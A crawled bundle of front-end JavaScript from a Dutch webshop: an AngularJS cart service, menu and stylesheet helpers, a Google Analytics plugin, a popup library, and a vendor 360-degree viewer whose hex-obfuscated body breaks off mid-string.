		{
			delete $sessionStorage.currentCartId;
		}

		return {

			listProducts: function(){
				return init()
				.then(function(w){
					return w.Producten;
				}).catch(function(){
					return [];
				});
			},
			getProductCount: function(){
				return init()
				.then(function(w){
					return productAmount;
				})
				.catch(function(){
					return 0;
				});
			},
			getWinkelwagen: function(){
				return init()
				.then(function(w){
					return w;
				}).catch(function(){
					return null;
				});
			},
			addProduct: function(skuId,amount)
			{
				return createCart()
				.then(function(d){
					return $http.put($rootScope.webshopRestApiUrl+"/api/winkelwagen/"+winkelwagenId+"/items",{SkuId:skuId, Amount:amount})
					.then(function(t){
						//winkelwagen=t.data;
						return updateCartContents()
						.then(function(winkelwagen){
							return winkelwagen;
						});
					});
				});

			},
			setProductAmount: function(skuId,amount)
			{
				if(amount<1) return $q.resolve(winkewagen);
				return createCart()
				.then(function(d){
					return $http.put($rootScope.webshopRestApiUrl+"/api/winkelwagen/"+winkelwagenId+"/items",{SkuId:skuId, Amount:amount})
					.then(function(t){
					//	winkelwagen=t.data;
						return updateCartContents()
						.then(function(winkelwagen){
							return winkelwagen;
						});
					});
				});
			},
			deleteProduct: function(skuId)
			{
				return $http.delete($rootScope.webshopRestApiUrl+"/api/winkelwagen/"+winkelwagenId+"/items/"+skuId)
				.then(function(t){
					//	winkelwagen=t.data;
					return updateCartContents()
					.then(function(winkelwagen){
							return winkelwagen;
					});
				});
			},
			updateCart: function(ww)
			{
				return $http.post($rootScope.webshopRestApiUrl+"/api/winkelwagen/"+winkelwagenId,ww)
				.then(function(response){
					return updateCartContents()
					.then(function(winkelwagen){
							return winkelwagen;
					});
				})
				.catch(function (response){
					return winkelwagen;
				});
			},
			checkout: function(betaalmethodeId,parameter,returnurl,algemeneVoorwaardenAkkoord)	// parameter zou de bank kunnen zijn voor de iDealbetaling
			{
				return $http.post($rootScope.webshopRestApiUrl+"/api/winkelwagen/"+winkelwagenId+"/checkout/",{Parameter:parameter,BetaalMethodeId:betaalmethodeId,ReturnUrl:returnurl,AlgemeneVoorwaardenAkkoord:algemeneVoorwaardenAkkoord})
				.then(function(response){
					return response.data
				})
				.catch(function(response){
					return response;
				});
			},
			getPaymentParameters:function(id)
			{
				return $http.get($rootScope.webshopRestApiUrl+"/api/winkelwagen/"+winkelwagenId+"/betaalparameters/"+id)
				.then(function(response){
					return response.data
				})
				.catch(function(response){
					return response;
				});
			},

			valideerCoupon: function(couponcode)
			{
				couponcode = couponcode.toLowerCase();
				return $http.get($rootScope.webshopRestApiUrl + '/api/winkelwagen/'+winkelwagenId+'/coupon/'+couponcode)
					.then(function(response) {
						return response.data;
					})
					.catch(function(response){
						console.error('Failed to verify coupon',response.status,response.data);
					})
			}
		}
	};

	angular.module("Webshop").service("WinkelwagenService", ["$rootScope","$http", "$q","$sessionStorage",WinkelwagenService]);
})();
;


--- FILE ---
content_type: application/x-javascript
request_url: https://www.beterlopenwebwinkel.nl/scripts/btf.js
body_size: 278
content:
/*
 * btf.js
 * Automatically and asynchronously load stylesheets, while
 * above the fold content has already been rendered.
 */
(function(){
	
	var atf, buff, i = 0, max, links = [], totalLoaded = 0;
	
	atf = document.getElementById("atf");
	if (! atf ) {
		return false;
	}
	
	buff = atf.getAttribute("data-btf");
	buff = buff.split(";");
	
	if ( buff.length < 2 ) {
		buff = buff;
	}
	
	max = buff.length;
	
	for ( i; i<max; i++ ) {
		if ( buff[i] !== "" ) {
			
			links[i] = document.createElement("link");
			links[i].rel = "stylesheet";
			links[i].href = buff[i];
			links[i].onload = function(){
				totalLoaded++;
				if ( totalLoaded >= (max -1) ) {
					atf.parentElement.removeChild(atf);
				}
			};
			
			document.head.appendChild(links[i]);
			
			
		}
	}
	
	window.btf = this;
	
})(window);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.beterlopenwebwinkel.nl/scripts/main.js
body_size: 114
content:
// javascript
$(function() {
  if(window.innerWidth>=752) {
    // show dropdown
    $('.navbar-nav > li').on('mouseover', function() {
        var _dropdown = $(this).find('.dropdown-menu');
        if(_dropdown.length) {
          $('.dropdown-megamenu .dropdown-menu').not(_dropdown).hide();
        }
        else {
          $('.dropdown-megamenu .dropdown-menu').hide();
        }
        _dropdown.show();
    });

    $('.navbar-nav > li .dropdown-menu').on('mouseleave', function() {
      $(this).hide();
    });

    // hide dropdown on click
    $('.dropdown-megamenu-navitems > li').on('click', function() {
      var _parentMenu = $(this).parent().closest('ul.dropdown-menu');
      _parentMenu.hide();
    });
  }
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/angulartics-google-analytics/0.4.0/angulartics-ga.min.js
body_size: 1173
content:
!function(window,angular,undefined){"use strict";angular.module("angulartics.google.analytics",["angulartics"]).config(["$analyticsProvider",function($analyticsProvider){function detectUniversalAnalytics(){var gaNamespace=window.GoogleAnalyticsObject;return gaNamespace&&window[gaNamespace]}function detectClassicAnalytics(){return!angular.isUndefined(window._gaq)}function dimensionsAndMetrics(properties){var key,customData={};for(key in properties)key.indexOf("dimension")&&key.indexOf("metric")||(customData[key]=properties[key]);return customData}$analyticsProvider.settings.pageTracking.trackRelativePath=!0,$analyticsProvider.settings.ga={additionalAccountNames:undefined,additionalAccountHitTypes:{pageview:!0,event:!0,exception:!1,ecommerce:!1,userTiming:!1,setUserProperties:!1,userId:!1},disableEventTracking:null,disablePageTracking:null,enhancedEcommerce:!1,transport:null,userId:null},$analyticsProvider.registerPageTrack(function(path,properties){properties=properties||{},$analyticsProvider.settings.ga.disablePageTracking||dispatchToGa("pageview","send",angular.extend({},properties,{hitType:"pageview",page:path}))}),$analyticsProvider.registerEventTrack(function(action,properties){if(!$analyticsProvider.settings.ga.disableEventTracking&&(action||action+""=="0")){if(properties=properties||{},properties.category=properties.category||"Event",properties.value){var parsed=parseInt(properties.value,10);properties.value=isNaN(parsed)?0:parsed}angular.isFunction(properties.hitCallback)||(properties.hitCallback=null),properties.nonInteraction=properties.nonInteraction||properties.noninteraction,dispatchToGa("event","send",angular.extend({},properties,{hitType:"event",eventCategory:properties.category,eventAction:action,eventLabel:properties.label,eventValue:properties.value,nonInteraction:properties.nonInteraction,page:properties.page||window.location.hash.substring(1)||window.location.pathname,hitCallback:properties.hitCallback}))}}),$analyticsProvider.registerExceptionTrack(function(error,cause){dispatchToGa("exception","send",{hitType:"event",eventCategory:"Exceptions",eventAction:error.toString(),eventLabel:error.stack,nonInteraction:!0,page:window.location.hash.substring(1)||window.location.pathname,isException:!0})}),$analyticsProvider.registerSetUsername(function(userId){$analyticsProvider.settings.ga.userId=userId}),$analyticsProvider.registerSetUserProperties(function(properties){properties&&dispatchToGa("setUserProperties","set",dimensionsAndMetrics(properties))}),$analyticsProvider.registerUserTimings(function(properties){return!angular.isObject(properties)||angular.isArray(properties)?console.log("Required argument properties is missing or not an object"):(angular.forEach(["timingCategory","timingVar","timingValue"],function(prop){if(angular.isUndefined(properties[prop]))return console.log("Argument properties missing required property "+prop)}),void dispatchToGa("userTiming","send",{hitType:"timing",timingCategory:properties.timingCategory,timingVar:properties.timingVar,timingValue:properties.timingValue,timingLabel:properties.timingLabel,optSampleRate:properties.optSampleRate,page:properties.page||window.location.hash.substring(1)||window.location.pathname}))}),$analyticsProvider.registerTransactionTrack(function(transaction){var product,i;if(dispatchToGa("ecommerce","require","ecommerce"),dispatchToGa("ecommerce","ecommerce:addTransaction",transaction),transaction.products)for(i=0;i<transaction.products.length;i++)product=transaction.products[i],product.sku=product.id,product.id=transaction.id,dispatchToGa("ecommerce","ecommerce:addItem",transaction.products[i]);transaction.currencyCode&&dispatchToGa("ecommerce","_set",transaction.currencyCode),dispatchToGa("ecommerce","ecommerce:send",angular.copy(transaction))});var dispatchToGa=function(){function dispatchToUniversal_(command,fieldsObj,shouldCopyHit){var uaCommand,pluginName,userId=$analyticsProvider.settings.ga.userId;if("require"===command&&"ecommerce"===fieldsObj)return pluginName=fieldsObj,$analyticsProvider.settings.ga.enhancedEcommerce&&(pluginName="ec"),applyUniversalCall_([command,pluginName],shouldCopyHit);if(userId&&angular.isObject(fieldsObj)&&(fieldsObj.userId=userId),$analyticsProvider.settings.ga.transport&&(fieldsObj.transport=$analyticsProvider.settings.ga.transport),command.indexOf("ecommerce:")>-1&&$analyticsProvider.settings.ga.enhancedEcommerce)switch(command){case"ecommerce:addTransaction":command=["ec:setAction","purchase"];break;case"ecommerce:addItem":command="ec:addProduct",fieldsObj.id=fieldsObj.sku;break;case"ecommerce:send":command="send",fieldsObj.hitType="event",fieldsObj.eventCategory="Angulartics Enhanced Ecommerce",fieldsObj.eventAction="Purchase",fieldsObj.nonInteraction=!0}uaCommand=command instanceof Array?command.concat(fieldsObj):[command,fieldsObj],applyUniversalCall_(uaCommand,shouldCopyHit)}function applyUniversalCall_(commandArray,shouldCopyHit){var commandClone,userId=$analyticsProvider.settings.ga.userId,gaNamespace=window.GoogleAnalyticsObject;window[gaNamespace].apply(this,commandArray),shouldCopyHit&&(commandClone=angular.copy(commandArray),userId&&!$analyticsProvider.settings.ga.additionalAccountHitTypes.userId&&commandClone[2]&&"object"==typeof commandClone[2]&&delete commandClone[2].userId,angular.forEach($analyticsProvider.settings.ga.additionalAccountNames,function(accountName){commandClone[0]=accountName+"."+commandClone[0],window[gaNamespace].apply(this,commandClone)}))}function dispatchToClassic_(command,fieldsObj,shouldCopyHit){if("set"===command)return console.log('Classic Analytics does not support the "set" command or Custom Dimensions. Command ignored.');var classicCommand;if("send"===command)switch(fieldsObj.hitType){case"pageview":classicCommand=["_trackPageview",fieldsObj.page];break;case"event":classicCommand=["_trackEvent",fieldsObj.category,fieldsObj.action,fieldsObj.label,fieldsObj.value,fieldsObj.nonInteraction];break;case"timing":classicCommand=["_trackTiming",fieldsObj.timingCategory,fieldsObj.timingVar,fieldsObj.timingValue,fieldsObj.timingLabel,fieldsObj.optSampleRate]}return"ecommerce:addTransaction"===command&&(classicCommand=["_addTrans",fieldsObj.id,fieldsObj.affiliation,fieldsObj.revenue,fieldsObj.tax,fieldsObj.shipping,fieldsObj.billingCity,fieldsObj.billingRegion,fieldsObj.billingCountry]),"ecommerce:addItem"===command&&(classicCommand=["_addItem",fieldsObj.id,fieldsObj.sku,fieldsObj.name,fieldsObj.category,fieldsObj.price,fieldsObj.quantity]),"_set"===command&&(classicCommand=["_set","currencyCode",fieldsObj]),"ecommerce:send"===command&&(classicCommand=["_trackTrans"]),classicCommand?(window._gaq.push(classicCommand),void(shouldCopyHit&&angular.forEach($analyticsProvider.settings.ga.additionalAccountNames,function(accountName){var classicCommandClone=[].slice.call(classicCommand);classicCommandClone[0]=accountName+"."+classicCommandClone[0],window._gaq.push(classicCommandClone)}))):console.log("Unable to find command "+command+" or fieldsObj missing required properties. Command ignored.")}var handler;return detectClassicAnalytics()&&(handler=dispatchToClassic_),detectUniversalAnalytics()&&(handler=dispatchToUniversal_),handler?function(method,command,fieldsObj){var shouldCopyHit=$analyticsProvider.settings.ga.additionalAccountHitTypes[method];handler(command,fieldsObj,shouldCopyHit)}:angular.noop}()}])}(window,window.angular);
//# sourceMappingURL=../dist/angulartics-ga.min.js.map

--- FILE ---
content_type: application/x-javascript
request_url: https://www.beterlopenwebwinkel.nl/scripts/bioep.min.js
body_size: 1872
content:
window.bioEp={bgEl:{},popupEl:{},closeBtnEl:{},shown:!1,overflowDefault:"visible",transformDefault:"",width:400,height:220,html:"",css:"",fonts:[],delay:5,showOnDelay:!1,cookieExp:30,onPopup:null,cookieManager:{create:function(a,b,c){var d="";if(c){var e=new Date;e.setTime(e.getTime()+24*c*60*60*1e3),d="; expires="+e.toGMTString()}document.cookie=a+"="+b+d+"; path=/"},get:function(a){for(var b=a+"=",c=document.cookie.split(";"),d=0;d<c.length;d++){for(var e=c[d];" "==e.charAt(0);)e=e.substring(1,e.length);if(0===e.indexOf(b))return e.substring(b.length,e.length)}return null},erase:function(a){this.create(a,"",-1)}},checkCookie:function(){return this.cookieExp<=0?(this.cookieManager.erase("bioep_shown"),!1):"true"==this.cookieManager.get("bioep_shown")},addCSS:function(){for(var a=0;a<this.fonts.length;a++){var b=document.createElement("link");b.href=this.fonts[a],b.type="text/css",b.rel="stylesheet",document.head.appendChild(b)}var c=document.createTextNode("#bio_ep_bg {display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; opacity: 0.3; z-index: 10001;}#bio_ep {display: none; position: fixed; width: "+this.width+"px; height: "+this.height+"px; font-family: 'Titillium Web', sans-serif; font-size: 16px; left: 50%; top: 50%; transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); background-color: #fff; box-shadow: 0px 1px 4px 0 rgba(0,0,0,0.5); z-index: 10002;}#bio_ep_close {position: absolute; left: 100%; margin: -8px 0 0 -12px; width: 20px; height: 20px; color: #fff; font-size: 12px; font-weight: bold; text-align: center; border-radius: 50%; background-color: #5c5c5c; cursor: pointer;}"+this.css),d=document.createElement("style");d.type="text/css",d.appendChild(c),document.head.insertBefore(d,document.getElementsByTagName("style")[0])},addPopup:function(){this.bgEl=document.createElement("div"),this.bgEl.id="bio_ep_bg",document.body.appendChild(this.bgEl),document.getElementById("bio_ep")?this.popupEl=document.getElementById("bio_ep"):(this.popupEl=document.createElement("div"),this.popupEl.id="bio_ep",this.popupEl.innerHTML=this.html,document.body.appendChild(this.popupEl)),this.closeBtnEl=document.createElement("div"),this.closeBtnEl.id="bio_ep_close",this.closeBtnEl.appendChild(document.createTextNode("X")),this.popupEl.insertBefore(this.closeBtnEl,this.popupEl.firstChild)},showPopup:function(){this.shown||(this.bgEl.style.display="block",this.popupEl.style.display="block",this.scalePopup(),this.overflowDefault=document.body.style.overflow,document.body.style.overflow="hidden",this.shown=!0,this.cookieManager.create("bioep_shown","true",this.cookieExp),"function"==typeof this.onPopup&&this.onPopup())},hidePopup:function(){this.bgEl.style.display="none",this.popupEl.style.display="none",document.body.style.overflow=this.overflowDefault},scalePopup:function(){var a={width:40,height:40},b={width:bioEp.popupEl.offsetWidth,height:bioEp.popupEl.offsetHeight},c={width:window.innerWidth,height:window.innerHeight},d={width:0,height:0},e=b.width/b.height;b.width>c.width-a.width&&(d.width=c.width-a.width,d.height=d.width/e,d.height>c.height-a.height&&(d.height=c.height-a.height,d.width=d.height*e)),0===d.height&&b.height>c.height-a.height&&(d.height=c.height-a.height,d.width=d.height*e);var f=d.width/b.width;(f<=0||f>1)&&(f=1),""===this.transformDefault&&(this.transformDefault=window.getComputedStyle(this.popupEl,null).getPropertyValue("transform")),this.popupEl.style.transform=this.transformDefault+" scale("+f+")"},addEvent:function(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent&&a.attachEvent("on"+b,c)},loadEvents:function(){this.addEvent(document,"mouseout",function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b||bioEp.showPopup()}),this.addEvent(this.closeBtnEl,"click",function(){bioEp.hidePopup()}),this.addEvent(window,"resize",function(){bioEp.scalePopup()})},setOptions:function(a){this.width="undefined"==typeof a.width?this.width:a.width,this.height="undefined"==typeof a.height?this.height:a.height,this.html="undefined"==typeof a.html?this.html:a.html,this.css="undefined"==typeof a.css?this.css:a.css,this.fonts="undefined"==typeof a.fonts?this.fonts:a.fonts,this.delay="undefined"==typeof a.delay?this.delay:a.delay,this.showOnDelay="undefined"==typeof a.showOnDelay?this.showOnDelay:a.showOnDelay,this.cookieExp="undefined"==typeof a.cookieExp?this.cookieExp:a.cookieExp,this.onPopup="undefined"==typeof a.onPopup?this.onPopup:a.onPopup},domReady:function(a){"interactive"===document.readyState||"complete"===document.readyState?a():this.addEvent(document,"DOMContentLoaded",a)},init:function(a){"undefined"!=typeof a&&this.setOptions(a),this.addCSS(),this.domReady(function(){bioEp.checkCookie()||(bioEp.addPopup(),setTimeout(function(){bioEp.loadEvents(),bioEp.showOnDelay&&bioEp.showPopup()},1e3*bioEp.delay))})}};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.beterlopenwebwinkel.nl/content/360/HTML5Viewer.js
body_size: 40783
content:
//	===========================================================
//	===		@PackageVersion: 1.4.100
//	===		@Filename: HTML5Viewer.js
//	===		@FileVersion: 1.4.100
//	===		@Author: Jerry Lee, Sam Wang
//	===		@Copyright (c) 2010-2013 Ortery Technologies Inc.
//	===		 All rights reserved.
//	===========================================================

var _0x49b0=["\x31\x57\x20\x31\x4B\x3D\x5B\x22\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x43\x5C\x69\x5C\x6F\x5C\x43\x5C\x68\x5C\x6B\x5C\x31\x62\x5C\x6A\x5C\x6B\x5C\x31\x44\x5C\x68\x5C\x6B\x5C\x31\x6E\x5C\x68\x5C\x6B\x5C\x31\x66\x5C\x71\x5C\x6F\x5C\x6D\x5C\x31\x6E\x5C\x46\x5C\x4F\x5C\x6A\x5C\x78\x5C\x71\x5C\x79\x5C\x71\x5C\x75\x5C\x71\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x6B\x5C\x49\x5C\x6C\x5C\x78\x5C\x68\x5C\x41\x5C\x6D\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x79\x5C\x6E\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x6C\x5C\x78\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x6A\x5C\x6C\x5C\x79\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x6B\x5C\x6C\x5C\x7A\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x79\x5C\x6C\x5C\x7A\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x53\x5C\x6C\x5C\x7A\x5C\x31\x33\x5C\x72\x5C\x31\x34\x5C\x74\x5C\x43\x5C\x68\x5C\x6B\x5C\x31\x62\x5C\x6A\x5C\x6D\x5C\x71\x5C\x75\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x45\x5C\x6C\x5C\x43\x5C\x68\x5C\x72\x5C\x57\x5C\x68\x5C\x41\x5C\x31\x72\x5C\x31\x65\x5C\x31\x65\x5C\x43\x5C\x68\x5C\x72\x5C\x57\x5C\x68\x5C\x41\x5C\x31\x32\x5C\x31\x42\x5C\x31\x79\x5C\x74\x5C\x42\x5C\x6A\x5C\x45\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x4F\x5C\x6A\x5C\x4D\x5C\x69\x5C\x6F\x5C\x43\x5C\x6A\x5C\x6D\x5C\x69\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x31\x32\x5C\x46\x5C\x6E\x5C\x72\x5C\x31\x36\x5C\x6E\x5C\x71\x5C\x72\x5C\x31\x31\x5C\x46\x5C\x6E\x5C\x72\x5C\x4D\x5C\x46\x5C\x72\x5C\x31\x63\x5C\x68\x5C\x72\x5C\x4E\x5C\x68\x5C\x72\x5C\x4A\x5C\x6A\x5C\x31\x6C\x5C\x6C\x5C\x6E\x5C\x44\x5C\x4D\x5C\x44\x5C\x6E\x5C\x71\x5C\x76\x5C\x72\x5C\x49\x5C\x6C\x5C\x72\x5C\x6B\x5C\x69\x5C\x6E\x5C\x70\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x4F\x5C\x6A\x5C\x4D\x5C\x69\x5C\x6F\x5C\x43\x5C\x6A\x5C\x6D\x5C\x69\x5C\x68\x5C\x41\x5C\x6D\x5C\x6A\x5C\x6E\x5C\x31\x6C\x5C\x6E\x5C\x71\x5C\x4D\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x69\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x55\x5C\x6B\x5C\x6A\x5C\x78\x5C\x69\x5C\x68\x5C\x55\x5C\x72\x5C\x6A\x5C\x69\x5C\x68\x5C\x55\x5C\x31\x6F\x5C\x6A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x37\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x32\x5C\x6A\x5C\x69\x5C\x68\x5C\x55\x5C\x31\x63\x5C\x6A\x5C\x69\x5C\x68\x5C\x55\x5C\x49\x5C\x6A\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x41\x5C\x57\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x36\x5C\x6A\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x48\x5C\x31\x47\x5C\x6C\x5C\x6E\x5C\x55\x5C\x31\x39\x5C\x6E\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x52\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x30\x5C\x6A\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x73\x5C\x73\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x41\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x70\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x6A\x5C\x6A\x5C\x69\x5C\x68\x5C\x55\x5C\x31\x6D\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x6B\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x57\x5C\x76\x5C\x6B\x5C\x31\x6F\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x31\x39\x5C\x70\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x41\x5C\x7A\x5C\x6A\x5C\x69\x5C\x70\x5C\x31\x61\x5C\x76\x5C\x6D\x5C\x70\x5C\x71\x5C\x55\x5C\x6B\x5C\x46\x5C\x4F\x5C\x6A\x5C\x79\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x45\x5C\x6C\x5C\x43\x5C\x6A\x5C\x79\x5C\x69\x5C\x68\x5C\x41\x5C\x6D\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x79\x5C\x6E\x5C\x69\x5C\x71\x5C\x75\x5C\x6C\x5C\x45\x5C\x44\x5C\x6E\x5C\x31\x6F\x5C\x41\x5C\x6E\x5C\x71\x5C\x7A\x5C\x6C\x5C\x45\x5C\x44\x5C\x6E\x5C\x6D\x5C\x43\x5C\x6E\x5C\x71\x5C\x79\x5C\x6C\x5C\x43\x5C\x6A\x5C\x6E\x5C\x31\x4F\x5C\x6E\x5C\x44\x5C\x45\x5C\x69\x5C\x71\x5C\x4E\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x31\x6A\x5C\x76\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x75\x5C\x44\x5C\x31\x35\x5C\x6E\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x6D\x5C\x31\x74\x5C\x6E\x5C\x31\x71\x5C\x31\x42\x5C\x31\x68\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x71\x5C\x4D\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x6B\x5C\x31\x6D\x5C\x76\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x7A\x5C\x44\x5C\x31\x35\x5C\x6E\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x57\x5C\x31\x31\x5C\x6E\x5C\x76\x5C\x41\x5C\x31\x43\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x41\x5C\x50\x5C\x6E\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x71\x5C\x78\x5C\x74\x5C\x79\x5C\x68\x5C\x6B\x5C\x42\x5C\x6A\x5C\x4E\x5C\x69\x5C\x74\x5C\x4E\x5C\x68\x5C\x6B\x5C\x42\x5C\x6A\x5C\x4D\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x6B\x5C\x6C\x5C\x4E\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x78\x5C\x6C\x5C\x4D\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x41\x5C\x57\x5C\x73\x5C\x73\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x37\x5C\x73\x5C\x73\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x78\x5C\x6C\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x31\x6A\x5C\x76\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x45\x5C\x44\x5C\x31\x35\x5C\x6B\x5C\x4F\x5C\x6E\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x6D\x5C\x31\x76\x5C\x6E\x5C\x31\x71\x5C\x31\x42\x5C\x31\x68\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x74\x5C\x79\x5C\x68\x5C\x6B\x5C\x42\x5C\x6A\x5C\x78\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4F\x5C\x6C\x5C\x78\x5C\x70\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x74\x5C\x6A\x5C\x69\x5C\x74\x5C\x31\x61\x5C\x76\x5C\x6D\x5C\x70\x5C\x71\x5C\x55\x5C\x31\x74\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x43\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x71\x5C\x45\x5C\x6C\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x43\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x71\x5C\x75\x5C\x6C\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x71\x5C\x4D\x5C\x6C\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x70\x5C\x6A\x5C\x69\x5C\x71\x5C\x79\x5C\x71\x5C\x7A\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x78\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x31\x62\x5C\x46\x5C\x78\x5C\x71\x5C\x31\x70\x5C\x46\x5C\x45\x5C\x70\x5C\x69\x5C\x74\x5C\x79\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x52\x5C\x31\x46\x5C\x6A\x5C\x6A\x5C\x75\x5C\x59\x5C\x78\x5C\x31\x45\x5C\x6B\x5C\x68\x5C\x72\x5C\x69\x5C\x31\x68\x5C\x72\x5C\x44\x5C\x78\x5C\x31\x45\x5C\x51\x5C\x68\x5C\x72\x5C\x69\x5C\x46\x5C\x6A\x5C\x6D\x5C\x68\x5C\x57\x5C\x6B\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x59\x5C\x78\x5C\x69\x5C\x31\x68\x5C\x72\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x6B\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x31\x62\x5C\x46\x5C\x78\x5C\x71\x5C\x31\x70\x5C\x46\x5C\x45\x5C\x71\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x46\x5C\x79\x5C\x71\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x6B\x5C\x58\x5C\x6E\x5C\x46\x5C\x6A\x5C\x6D\x5C\x68\x5C\x57\x5C\x6B\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x59\x5C\x45\x5C\x69\x5C\x31\x68\x5C\x72\x5C\x70\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x41\x5C\x57\x5C\x73\x5C\x73\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x37\x5C\x73\x5C\x73\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x